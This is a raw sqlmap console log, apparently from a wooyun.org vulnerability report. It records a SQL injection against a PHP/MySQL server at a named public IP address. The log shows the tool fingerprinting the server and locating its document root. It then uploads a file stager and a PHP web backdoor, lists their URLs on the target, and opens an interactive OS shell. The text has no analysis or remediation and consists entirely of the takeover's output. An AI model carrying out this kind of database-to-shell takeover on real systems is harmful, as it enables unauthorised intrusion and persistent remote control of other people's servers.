 ---
[16:15:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.17, PHP 5.5.30
back-end DBMS: MySQL 5.0
[16:15:41] [INFO] going to use a web backdoor for command prompt
[16:15:41] [INFO] fingerprinting the back-end DBMS operating system
[16:15:41] [WARNING] reflective value(s) found and filtering out
[16:15:41] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[16:17:40] [INFO] retrieved the web server document root: '/opt/lampp/htdocs'
[16:17:40] [INFO] retrieved web server absolute paths: '/opt/lampp/htdocs/models/page_model.php'
[16:17:40] [INFO] trying to upload the file stager on '/opt/lampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[16:17:40] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent'
witch '--random-agent'. sqlmap is going to retry the request(s)
[16:17:41] [INFO] heuristics detected web page charset 'utf-8'
[16:17:41] [INFO] the file stager has been successfully uploaded on '/opt/lampp/htdocs/' - http://221.13.79.193:80/tmpugfkt.php
[16:17:41] [INFO] heuristics detected web page charset 'ascii'
[16:17:41] [INFO] the backdoor has been successfully uploaded on '/opt/lampp/htdocs/' - http://221.13.79.193:80/tmpbsvam.php
[16:17:41] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org